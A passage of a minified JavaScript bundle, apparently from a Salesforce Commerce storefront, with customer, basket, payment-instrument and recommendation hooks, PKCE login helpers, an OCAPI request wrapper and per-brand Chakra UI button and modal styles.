n.getCustomer()}))(),updateSavedAddress:o=>(0,r.Z)((function*(){const r=o,a=yield e.shopperCustomers.updateCustomerAddress({body:r,parameters:{customerId:t.customerId,addressName:o.addressId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),addSavedPaymentInstrument:o=>(0,r.Z)((function*(){const r=p(p({bankRoutingNumber:"",giftCertificateCode:""},o),{},{paymentCard:p(p({},o.paymentCard),{},{securityCode:void 0})});yield e.shopperCustomers.createCustomerPaymentInstrument({body:r,parameters:{customerId:t.customerId}}),yield n.getCustomer()}))(),removeSavedPaymentInstrument:o=>(0,r.Z)((function*(){yield e.shopperCustomers.deleteCustomerPaymentInstrument({parameters:{customerId:t.customerId,paymentInstrumentId:o}},!0),yield n.getCustomer()}))(),removeSavedAddress:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.removeCustomerAddress({parameters:{customerId:t.customerId,addressName:o}},!0),yield n.getCustomer()}))(),getCustomerOrders:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.getCustomerOrders({parameters:p({customerId:t.customerId,offset:0,limit:10},o)})}))(),getOrder:t=>(0,r.Z)((function*(){return yield e.shopperOrders.getOrder({parameters:{orderNo:t}})}))(),getCustomerOrderProductsDetail:t=>(0,r.Z)((function*(){return(yield e.shopperProducts.getProducts({parameters:{ids:t.join(",")}})).data.reduce(((e,t)=>(e[t.id]=t,e)),{})}))()})),[t,o]);return n}},93269:(e,t,o)=>{"use strict";o.d(t,{Z:()=>c});var r=o(15861),n=o(64572),a=o(67294),i=o(56554);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=()=>{const e=(0,i.ST)(),[t,o]=(0,a.useState)({loading:!1,recommendations:[]});return s(s({},t),{},{api:e.einstein,sendViewProduct:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewProduct(...t)}))(),sendViewSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewSearch(...t)}))(),sendClickSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickSearch(...t)}))(),sendViewCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewCategory(...t)}))(),sendClickCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickCategory(...t)}))(),sendViewPage:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewPage(...t)}))(),sendBeginCheckout:(...t)=>(0,r.Z)((function*(){return e.einstein.sendBeginCheckout(...t)}))(),sendCheckoutStep:(...t)=>(0,r.Z)((function*(){return e.einstein.sendCheckoutStep(...t)}))(),sendViewReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewReco(...t)}))(),sendClickReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickReco(...t)}))(),sendAddToCart:(...t)=>(0,r.Z)((function*(){return e.einstein.sendAddToCart(...t)}))(),getRecommenders:(...t)=>(0,r.Z)((function*(){return e.einstein.getRecommenders(...t)}))(),getRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getRecommendations(...t);o({loading:!1,recommendations:r})}))(),getCategoryRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getCategoryRecommendations(...t);o({loading:!1,recommendations:r})}))(),getZoneRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getZoneRecommendations(...t);o({loading:!1,recommendations:r})}))()})}},46501:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(15861),n=o(67294),a=o(80604),i=o(82736);const l=(e={})=>{const{currency:t}=e,o=(0,i.Z)(),l=(0,a.Z)({currency:t}),s=(0,n.useRef)(),c=(0,n.useRef)();(0,n.useEffect)((()=>{o.login()}),[]),(0,n.useEffect)((()=>{const e=null==l?void 0:l.loaded;!o.isInitialized||e||l.orderNo?e&&o.isInitialized&&o.customerId!==l.customerInfo.customerId&&0===l.itemAccumulatedCount&&l.getOrCreateBasket():l.getOrCreateBasket()}),[o.authType,l.loaded]),(0,n.useEffect)((()=>{"registered"===o.authType&&"guest"===s.current&&!o.isNew&&l.itemAccumulatedCount>0&&d(),s.current=o.authType}),[o.authType]),(0,n.useEffect)((()=>{if(null!=l&&l.basketId&&(null==l?void 0:l.itemAccumulatedCount)>0){var e;let r=[];var t,o;null!=l&&l.productItems&&(null===(t=l.productItems)||void 0===t||t.map((e=>{r.includes(e.productId)||r.push(e.productId)}))),null!=l&&l.giftCertificateItems&&(null===(o=l.giftCertificateItems)||void 0===o||o.map((e=>{r.includes(e.c_ProductId)||r.push(e.c_ProductId)})));const n=null!=l&&l._productItemsDetail?Object.keys(l._productItemsDetail).length:0;(null===(e=c.current)||void 0===e?void 0:e.toString())===r.toString()&&n===(null==r?void 0:r.length)||l.getProductsInBasket(),c.current=r}}),[null==l?void 0:l.basketId,null==l?void 0:l.itemAccumulatedCount,null==l?void 0:l.productItems,null==l?void 0:l.giftCertificateItems]);const d=function(){var e=(0,r.Z)((function*(){yield l.mergeBasket()}));return function(){return e.apply(this,arguments)}}();return{customer:o,basket:l}}},24950:(e,t,o)=>{"use strict";o.d(t,{O:()=>c,P:()=>s});var r=o(15861),n=o(53416),a=o(33704);const i=o(60749),l="undefined"==typeof window,s=()=>l?i.generate(128):(0,n.x0)(128),c=function(){var e=(0,r.Z)((function*(e){let t;if(l)yield o.e(726).then(o.t.bind(o,23726,23)).then((o=>{const r=o.default;t=r.createHash("sha256").update(e).digest("base64")}));else{const o=(new TextEncoder).encode(e),r=yield window.crypto.subtle.digest("SHA-256",o);t=(0,a.c)(r)}return t.replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}));return function(t){return e.apply(this,arguments)}}()},37673:(e,t,o)=>{"use strict";o.d(t,{DE:()=>y,G6:()=>C,Js:()=>h,Rl:()=>g,Ue:()=>w,VZ:()=>v,ZN:()=>x,pw:()=>u,up:()=>b,z6:()=>f});var r=o(15861),n=o(64572),a=o(96245),i=o(89472),l=o(20472),s=o(95993),c=o(54098),d=o.n(c);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function u(e){if(!e)return!0;const{exp:t,iat:o}=(0,a.Z)(e.replace("Bearer ",""));return!(t-o-60>Date.now()/1e3-o)}function g(e,t,o,r){const n=new URL(e),a=new URLSearchParams(n.search),i=a.get("usid");return{grantType:"authorization_code_pkce",code:a.get("code"),usid:i,codeVerifier:o,redirectUri:t,channelId:r}}const f=e=>{if((e=>e===Object(e)&&!Array.isArray(e)&&"function"!=typeof e)(e)){const t={};return Object.keys(e).forEach((o=>{var r;t[(r=o,r.startsWith("_")||r.startsWith("c_")?r:r.replace(/([-_][a-z])/gi,(e=>e.toUpperCase().replace("-","").replace("_",""))))]=f(e[o])})),t}return Array.isArray(e)?e.map((e=>f(e))):e},h=e=>{if("object"!=typeof e)return e;let t;for(var o in t=Array.isArray(e)?[...e]:m({},e),t){let e=o.replace(/([A-Z])/g,(e=>"_"+e.toLowerCase()));e!=o&&Object.prototype.hasOwnProperty.call(t,o)&&(t[e]=t[o],delete t[o]),"object"==typeof t[e]&&(t[e]=h(t[e]))}return t},b=(e,t)=>{const o=t.includes("body")&&1===t.length;if(!e.parameters&&!o)return{title:"Parameters are required for this request",type:"MissingParameters",detail:"Parameters are required for this request"};if(t.includes("body")&&!e.body)return{title:"Body is required for this request",type:"MissingBody",detail:"Body is required for this request"};if(o&&t.includes("body")&&e.body)return;let r=t.filter((t=>!Object.keys(e.parameters).includes(t)));return r=r.filter((e=>"body"!==e)),r.length?{title:`The following parameters were missing from your resquest: ${r.toString()}`,type:"MissingParameters",detail:`The following parameters were missing from your resquest: ${r.toString()}`}:void 0},y=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/ocapi`,c=e.parameters.siteId,p=m(m({},r[0].headers),{},{"Content-Type":"application/json","x-dw-client-id":e.parameters.clientId});let u;u=yield d()(`${s}/s/${c}/dw/shop/v23_1/${t}`,m({method:o,headers:p},a&&{body:JSON.stringify(a)}));const g=u.status;!r[1]&&u.json&&(u=yield u.json());const h=f(u);if(h.fault){const e=(e=>{var t;return{title:e.message,type:e.type,detail:(null===(t=e.arguments)||void 0===t?void 0:t.statusMessage)||e.message,arguments:e.arguments,fault:!0}})(h.fault);throw new l.HTTPError(g,e.detail)}return h}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),x=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/api`,c=m(m({},r[0].headers),{},{"Content-Type":"application/json"});let p;p=yield d()(`${s}${t}`,m({method:o,headers:c},a&&{body:JSON.stringify(a)}));const u=p.status;if(!r[1]&&p.json&&(p=yield p.json()),p.statusMessage)throw new l.HTTPError(u,p.statusMessage);return p}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),v=e=>{if(!e)return!1;const{detail:t,title:o,type:r}=e;return!!(t&&o&&r)},C=e=>(0,r.Z)((function*(...t){const o=yield e(...t);if(v(o))throw new Error(o.detail);return o}));function w(e,t,o){let r=`${s.p6}_${o}`,n=`${s.Uw}_${o}`,a=e.get(r)&&r||e.get(n)&&n,i=t.get(r)&&r||t.get(n)&&n;return a!==i||e.get(a)!==t.get(i)}},95061:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>$o});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(57247);o(35202);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d={py:6,px:4,backgroundColor:"white",rounded:"base",boxShadow:"base"},p={card:d,cardBordered:c(c({},d),{},{px:[4,4,5,6],border:"1px solid",borderColor:"gray.50"}),ccIcon:{width:"34px",height:"22px"},page:{px:[4,4,6,4,4],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto"},pageFullWidth:{px:[4,4,4,"2.5px","2.5px"],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"full",marginLeft:"auto",marginRight:"auto"}};function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},f={secondary:u(u({},g),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},g),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.4",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1px",borderStyle:"solid",borderColor:"#101111",borderRadius:"base",backgroundColor:"buttonface",padding:4}},h={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},b={secondary:u(u({},h),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},h),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"md",lineHeight:"1.25",letterSpacing:"0.01em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1.5px",borderStyle:"solid",borderColor:"black",borderRadius:"none",backgroundColor:"#F6F4F1",padding:4}},y={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},x={secondary:u(u({},y),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},y),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.25",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"none",borderRadius:"base",backgroundColor:"#E4CDC4",paddingY:4,paddingX:"14px"}},v={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},C={secondary:u(u({},v),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},v),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),footer:{}},w={baseStyle:{borderRadius:"base"},variants:{solid:e=>"blue"===e.colorScheme?{backgroundColor:"black",color:"white",_hover:{bg:"red.1000",_disabled:{bg:"red.300"}},_active:{bg:"red.1000"},_disabled:{bg:"red.300"}}:{},outline:e=>"black"===e.colorScheme?{color:"gray.900",_hover:{bg:"gray.50"},borderColor:"gray.200"}:{color:"red.1000",_hover:{bg:"gray.50"}},primary:e=>"OK"===e.site?h:"PT"===e.site?y:"LC"===e.site?v:g,secondary:e=>"OK"===e.site?b.secondary:"PT"===e.site?x.secondary:"LC"===e.site?C.secondary:f.secondary,"outline-v2":e=>"OK"===e.site?b.outline_v2:"PT"===e.site?x.outline_v2:"LC"===e.site?C.outline_v2:f.outline_v2,footer:e=>"OK"===e.site?b.footer:"PT"===e.site?x.footer:f.footer,link:e=>({color:"red"===e.colorScheme?"red.500":"red.1000",fontWeight:"normal",minWidth:"1em",lineHeight:4}),"menu-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.50",textDecoration:"none"}},"menu-link-mobile":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.100",textDecoration:"none"}},"search-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{textDecoration:"none"}},unstyled:{}},sizes:{sm:e=>({fontSize:"CUM"===e.site?"12px":"14px",minWidth:"92px",minHeight:"28px",height:"auto",paddingY:"4px",paddingX:"8px"}),md:{height:11,minWidth:11},lg:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"52px",height:"52px",height:"auto",padding:"14px"}),xl:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"60px",height:"auto",padding:"18px"}),"square-sm":{minWidth:"28px",minHeight:"28px",height:"auto",padding:"6px"},"square-md":{minWidth:"52px",minHeight:"52px",height:"auto",padding:"16px"},"square-lg":{minWidth:"60px",minHeight:"60px",height:"auto",padding:"20px"}},defaultProps:{colorScheme:"blue"}};function S(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function k(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?S(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):S(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const E={height:11,borderRadius:"base"},F={sizes:{md:{field:k(k({},E),{},{px:3}),addon:E}},baseStyle:{field:{_focus:{borderColor:"red.1000"}}},variants:{filled:{field:{backgroundColor:"gray.50",_focus:{backgroundColor:"white"},_hover:{backgroundColor:"gray.100",_focus:{backgroundColor:"white"}},_placeholder:{color:"gray.700"}}}}};var I=o(19898);const T={baseStyle:{container:{flex:1,display:"flex",flexDirection:"column",backgroundColor:"white",minWidth:"320px"},headerWrapper:{position:{base:"sticky",sm:"relative"},top:0,zIndex:I.default.zIndices.sticky}},parts:["container"]};function _(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function P(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?_(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):_(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const O={parts:[],baseStyle:{modalContent:{maxWidth:{base:"400px",lg:"800px"},width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{display:"flex",justifyContent:"space-between",flexDirection:{base:"column",lg:"row"},padding:0,maxHeight:{base:"unset",lg:"400px"},minHeight:{base:"unset",lg:"400px"},height:{base:"unset",lg:"400px"},overflow:{base:"auto",lg:"hidden"}},modalBodyContent:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"stretch",height:{base:"auto",lg:"auto"},overflow:{base:"unset",lg:"auto"}},modalContentDesc:P({},{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",margin:"12.5px 0",_first:{marginTop:0}},p:{margin:"12.5px 0"}}),modalButton:P(P({},{fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),{},{padding:"14px 24px",minHeight:"52px",height:"auto",display:"flex",borderRadius:"4px",flex:1,alignItems:"center",justifyContent:"center",textAlign:"center",fontSize:"12px"})},variants:{OK:{modalContent:{borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalCloseBtn:{color:"#000"},modalContentDesc:P({},{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"1.7",h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#DCD2C7",color:"#101111",_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#DCD2C7",color:"#101111"},_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px",borderRadius:"0"})},PT:{modalContent:{borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalCloseBtn:{color:"#101111"},modalContentDesc:P({},{fontFamily:"PT.primary",fontSize:"16px",lineHeight:"1.2",letterSpacing:"normal",h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"700",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px"})},LC:{modalContent:{borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalCloseBtn:{color:"#f14345"},modalContentDesc:P({},{fontFamily:"LC.primary",fontSize:"16px",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 